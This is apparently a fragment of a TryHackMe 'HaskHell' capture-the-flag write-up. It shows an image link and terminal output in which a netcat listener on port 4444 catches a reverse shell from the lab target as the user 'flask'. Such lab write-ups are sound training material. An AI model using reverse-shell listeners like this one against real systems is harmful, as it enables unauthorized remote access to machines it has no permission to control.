 ┌──(canelo㉿glitch)-[~/tryhackme/Medium/HaskHell]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.110.71] from (UNKNOWN) [10.10.245.250] 45142
bash: cannot set terminal process group (831): Inappropriate ioctl for device
bash: no job control in this shell
flask@haskhell:~$